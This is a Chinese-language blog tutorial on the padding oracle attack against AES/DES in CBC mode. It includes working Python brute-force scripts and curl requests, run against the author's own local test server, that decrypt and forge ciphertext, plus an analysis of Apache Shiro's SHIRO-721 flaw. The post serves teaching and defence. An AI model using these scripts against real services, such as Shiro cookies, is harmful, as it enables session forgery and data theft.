Padding Oracle Attack 浅析
0x00 About POA(Padding Oracle Attack)
最近一段时间 shiro 发了一个有关于 POA的公告:SHIRO-721,把这类攻击方式带了出来,这篇就打算简单讲讲有关于POA的一些东西(其实在 之前,就已经发现了shiro的这个问题了,但是一直没有公开XD
这种攻击方式,最早应该是在2002年的时候被提出来的,具体历史可以参考文末的资料来看看;
0x01 分组密码
这个攻击方式其实还挺有意思的,利用的并不是DES/AES本身的缺陷,而是块加密连接方式的缺陷。这次shiro的问题也主要是由于使用了CBC的块连接方式导致的。在开始分析POA之前,我们先简单复习一下密码学的相关的知识;
我们知道,无论是是AES还是DES,又或是3DES,都是基于“块”对数据进行加密的。我们以最简单的DES来说,先忽略掉整个DES算法的细节,我们将其当做一个黑盒函数来看待。标准的DES分组长度是64bit,也就是一次只能加密64bit的数据,即8byte。但是在实际中,我们加密的数据一般都是远远大于8byte的,那么这个时候要怎么办呢?于是就有了很多种分组加密模式,即按照加密算法的分组长度,将待加密的明文分割成不同的块(block),对每个块单独进行加密,并通过一些特定的方式进行连接,这样一来,就可以任意长度的数据进行加密了。
而POA所涉及到的加密模式,就是CBC(Cipher-block chaining)模式。在这个分组模式中,每个明文在加密之前,都需要与前一个分组产生的密文进行异或操作,我们来看两张图:


这两张图摘取自Wikipedia,分别是CBC的加密与解密的流程,在CBC模式中,每个明文块先与前一个密文块进行异或后,再进行加密。在这种方法中,每个密文块都依赖于它前面的所有明文块。同时,为了保证每条消息的唯一性,在第一个块中需要使用初始化向量。通过这个图很容易看出来了:
- 每个分组在加密之前,需要和上一个分组的密文进行异或操作;
- 每个分组在解密之后,需要和前一个分组的密文进行异或操作得到最终的明文;
除了这些,我们还看到了一个IV值,当我们对一个密文块进行操作的时候,由于没有前一个块,所以需要一个IV来替代前一个块进行相应的异或操作,这个IV就是初始向量(Initialization Vector)。
为了方便我们后面的原理分析,我们将DES算法完成后的值成为“中间值”(intermediary value)。具体中间值是什么,可以看下面的这两个流程图。


在分组密码中,还涉及到一个问题没有提到,也是非常重要的一点,就是padding方式。当我们加密的的数据长度,按照分组长度分割后,不够一个分组怎么办?这个时候就设计到数据填充了。要将这个分组通过某种方式进行padding,将其长度补充到一个分组长度。现在常用的补充方式也就是PKCS#5/PKCS#7,补充的方式可以用一段代码来表示:
'''
PKCS#5 padding is identical to PKCS#7 padding, except that
it has only been defined for block ciphers that use a 64 bit (8 byte)
block size.
But in AES, there is no block of 8 bit, so PKCS#5 is PKCS#7.
'''
BS = AES.block_size
pad = lambda s: s + (BS - len(s) % BS) * chr(BS - len(s) % BS)
unpad = lambda s : s[0:-ord(s[-1])]
补充的数据值,就是当前块分组的长度减去数据长度的值,然后重复补充到分组长度。如果不太明白,可以看下面这个图:

值得一提的是,当待加密的数据长度刚好满足分组长度的倍数时,仍然需要填充一个分组长度。
0x02 POA分析
通过POA,我们可以获取任意明文的值,也可以加密任意明文的值,但是POA其实是有一些前置条件的,并非所有使用CBC的场景都可以被成功的POA。我们现在来创造一些条件:
- 我们拥有加密后的密文,以及本次加密使用的
IV - 服务器会返回两种错误消息:
- 当解密出的值与预设值不同时,返回解密失败
- 当解密出的值出现
padding错误时,返回padding error
为了测试方便,我写了一个简单的脚本来模拟服务器:https://gist.github.com/lightless233/33089f38cd6c0040f9cbcf56414295fd
我们先调用加密接口,获取一段密文来进行测试:
> curl http://localhost:5000/encrypt?plain_text=ABCDEFG
4141414142424242592f51b9d537c8fd
现在我们有了一段密文以及对应的IV,其中IV是:4141414142424242,密文是:592f51b9d537c8fd
1. 获取任意明文
根据前面提到的解密流程,可以看到,密文在解密之后,会得到一个中间值,这个中间值需要和IV进行异或后,才会得到最终的明文。如果这个时候,我们将IV替换成不正确的IV,会发生什么事情?我们把IV全部替换成\x00来试一下
> curl http://localhost:5000/decrypt?cipher_text=0000000000000000592f51b9d537c8fd
Error pad!
因为密文是正确的,所以解密出的中间值其实是正确的,但是因为我们提供了错误的IV,导致在进行异或之后得到的明文中,不符合PADDING。根据服务端的输出也证实了这一点:
iv: b'0000000000000000' ,cipher: b'592f51b9d537c8fd'
plain with pad: b'0003020507040543'
最后一个字节为\x43,很明显是有问题的,那么如果我们对IV的最后一个字节进行爆破,使其最后异或值为\x01,就变成了PADDING正确的状态,经过爆破,我们得到下面的结果:
import requests
for iv_byte in range(0, 0xff+1):
ib = hex(iv_byte).split("0x")[1].zfill(2)
url = "http://localhost:5000/decrypt?cipher_text=00000000000000" + ib + "592f51b9d537c8fd"
resp = requests.get(url)
print(resp.text)
if ("Error pad!" not in resp.text):
print("iv_byte:", ib)
break
> python poc.py
Error pad!
Error pad!
...
Error key!
iv_byte: 42
爆破得到了结果\x42,也就是说,当我们传入的IV是0000000000000042的时候,在解密异或完成后,最后一个值的结果是\x01,就是正确的PADDING值,同样看一下服务端的结果。
IV + cipher: 0000000000000042592f51b9d537c8fd
iv: b'0000000000000042' ,cipher: b'592f51b9d537c8fd'
plain with pad: b'0003020507040501'
plain after unpad: b'00030205070405'
那么有了这个\x42可以做什么呢?我们再仔细回顾一下前面提到的解密流程,可以得出以下结论:
IF 中间值 XOR 原始IV(\x42) === \x01
THEN 中间值 === \x42 XOR \x01
THEN 中间值 === 0x43
我们还知道,在原来正确解密的情况下,中间值异或IV将会获得正确的明文,我们现在有了中间值,只需要再异或正确的原始IV (\x42),就得到了原始的明文值:\x01,这就是原始明文进行PADDING后的最后一个字节,也就是明文值的最后一个字节了。
接下来的事情就简单了,继续爆破倒数第二个字节。根据PADDING规则,我们需要构造IV使异或完的值变成??????\x02\x02。但是我们刚才的爆破过程中,是使得最后一个字节异或结果为\x01,这里就需要小改一下。我们已经有了真正的中间值,构造出异或结果为\x02的值也是非常简单的,令IV为\x00\x00\x00\x00\x00\x00\x??\x41,其中问号处就是我们需要爆破的地方。
简单的写一下爆破脚本:
#!/usr/bin/env python3.8
# -*- coding: utf-8 -*-
from binascii import hexlify, unhexlify
import requests
url = "http://localhost:5000/decrypt?cipher_text="
origin_cipher = "592f51b9d537c8fd"
origin_iv = "4141414142424242"
origin_interdata = []
guess_plain = []
for iv_byte_idx in range(1, 9):
for iv_byte in range(0, 0xff+1):
iv_byte_value = hex(iv_byte).split("0x")[1].zfill(2)
iv_prefix = "00" * (8-iv_byte_idx)
iv_suffix = "".join(list(map(lambda x: hex(x ^ iv_byte_idx).split("0x")[1].zfill(2), origin_interdata)))
guess_iv = iv_prefix + iv_byte_value + iv_suffix
guess_url = url + guess_iv + origin_cipher
# print("guess_url:", guess_url)
resp = requests.get(guess_url)
print(resp.text)
if ("Error pad!" not in resp.text):
print("iv_byte:", iv_byte_value)
origin_interdata.insert(0, iv_byte ^ iv_byte_idx)
guess_plain.insert(0, unhexlify(origin_iv)[-iv_byte_idx] ^ (iv_byte ^ iv_byte_idx))
break
plain = list(map(chr, guess_plain))
print(plain)
# root @ VM-2-163-debian in ~/program/poa [20:49:52]
$ python poc2.py
Error pad!
...
Error key!
iv_byte: 42
Error pad!
...
Error key!
iv_byte: 07
Error pad!
...
Error key!
iv_byte: 07
Error pad!
...
Error key!
iv_byte: 03
Error key!
iv_byte: 00
Error pad!
...
Error key!
iv_byte: 04
Error pad!
...
Error key!
iv_byte: 04
Error pad!
...
Error key!
iv_byte: 08
['A', 'B', 'C', 'D', 'E', 'F', 'G', '\x01']
这样一来,我们就获取到了第一个分组的明文。如果想要继续向后面爆破呢?根据CBC的流程,在解密流程处理第二个分组的时候,会将第一个密文块的结果当做IV来使用,所以只需要稍微修改我们的脚本就可以继续爆破了,由于原理一致,这里就不再展开叙述了。
2. 加密任意明文
前面讲到了如何获取任意的明文值,除此之外,POA还可以加密任意值,原理也是与前面相似的。
- 我们可以通过爆破
IV获取完整的真实中间值; - 最终的解密明文是
IV异或中间值获得的; - 那么我们可以通过修改
IV,控制最终获得的明文;
在前面的例子中,我们可以在解密代码中看到一个判断:
if plain_text != b"nnnn":
return "Error key!"
现在我们的目标就是使这个条件成立,控制明文变成nnnn。如果要构造明文不足一个分组的情况:
nnnn\x04\x04\x04\x04
修改一下前面的POC,将中间值打印出来:interdata: [0, 3, 2, 5, 7, 4, 5, 67]
然后继续构造IV:
6e6d6c6b03000147
发起请求试试:
> curl http://localhost:5000/decrypt?cipher_text=6e6d6c6b03000147592f51b9d537c8fd
nnnn
可以看到,成功的使明文变成了nnnn。
如果我们要伪造多个分组的明文,就需要稍微麻烦一点,需要从最后一个块开始构造,我们修改一下服务端,我们伪造一个多分组的明文来试一下。
if plain_text != b"lightless_233":
return "Error key!"
else:
return b"Corrent key! " + plain_text
这个明文有13个字节,有两个分组:
['l', 'i', 'g', 'h', 't', 'l', 'e', 's'], ['s', '_', '2', '3', '3']
与刚才的流程一样,先来伪造['s', '_', '2', '3', '3']这个分组,这里略去过程,直接给出结果:
IV: 735c303634070640
这个时候的IV,其实是前一个块的密文值,我们需要再往前面补一个全为0的新IV,接下来就要用到刚才爆破IV的知识点,把新的中间值爆破出来:
0000000000000000735c303634070640
这个爆破的时候,POC要稍微改一下,我们不再爆破明文了,而是爆破新的中间值,把原理POC中guess_plain的获取部分注释掉即可,这样可以获得新的中间值:
[166, 82, 211, 4, 129, 1, 20, 202]
接下来的事情就简单了,就是根据这个中间值,和我们希望的明文['l', 'i', 'g', 'h', 't', 'l', 'e', 's'],计算出IV即可。
IV:ca3bb46cf56d71b9
现在我们把所有的内容拼起来:
ca3bb46cf56d71b9 + 735c303634070640 + 592f51b9d537c8fd
-> ca3bb46cf56d71b9735c303634070640592f51b9d537c8fd
解密一下试试:
> curl http://localhost:5000/decrypt?cipher_text=ca3bb46cf56d71b9735c303634070640592f51b9d537c8fd
Corrent key! lightless_233
可以看到解密成功了,由于POC非常相似,这里就不再给出POC了。
0x03 SHIRO-721
之前Shiro出现了一个默认密钥反序列化的问题,在之前的文章中也分析过整个调用链,并没有十分复杂。后续官方移除了代码中的默认密钥,要求开发者自己设置,如果开发者没有设置,就会随机生成,在一定程度上避免了反序列化的问题。如果对之前的分析还有印象的话,可以发现Shiro对Cookie的加密方式为AES-CBC
以1.2.0分支的代码为例:
在core/src/main/java/org/apache/shiro/mgt/AbstractRememberMeManager.java 106行的构造函数中,使用了AesCipherService。

继续跟进这个类,在core/src/main/java/org/apache/shiro/crypto/AesCipherService.java找到对应的实现,发现是继承自DefaultBlockCipherService,继续跟下去:
在core/src/main/java/org/apache/shiro/crypto/DefaultBlockCipherService.java中的160行左右找到了相关代码:

可以看到使用CBC模式,以及PKCS#5的填充模式。
在实际测试中也会发现,当我们提供了错误的密钥以及PADDING错误时,Shiro的返回值是不同的,这些就已经满足了POA的条件了。相关的POC网上已经有很多分析文章都给出了,这里不再赘述了。
Shiro最终在1.4.2版本修复了此问题,修复的方法也非常简单,即将默认的分组方式改为了GCM模式:[https://issues.apache.org/jira/browse/SHIRO-730?jql=project%20%3D%20SHIRO%20AND%20fixVersion%20%3D%201.4.2](https://issues.apache.org/jira/browse/SHIRO-730?jql=project %3D SHIRO AND fixVersion %3D 1.4.2)
0xFF 参考资料
除了CBC外,还有很多的分组加密模式,这些模式是否均受到POA的影响呢?很明显的是,ECB模式可能会受到比特翻转攻击,并不能完全的控制明文和密文。另外的一些OFB/CFB/CTR模式中,似乎可以对最后一个明文分组进行任意的修改,而且这些模式本质上是不需要进行填充补齐的。GCM的工作模式也决定了该模式是不受POA影响的。
这里给出一些参考资料,特别是下方资料中的第一篇,讲解的非常清晰,强烈推荐。
- https://blog.gdssecurity.com/labs/2010/9/14/automated-padding-oracle-attacks-with-padbuster.html
- http://netifera.com/research/poet/PaddingOracleBHEU10.pdf
- https://issues.apache.org/jira/browse/SHIRO-721
- https://blog.skullsecurity.org/2013/padding-oracle-attacks-in-depth
- 《PaddingOracleAttacks on the ISOCBCModeEncryptionStandard》http://www.isg.rhul.ac.uk/~kp/padding.pdf

你今年就发了俩文章。
你今年就发了俩文章。
test
test
Crawlergo
Crawlergo
Crawlergo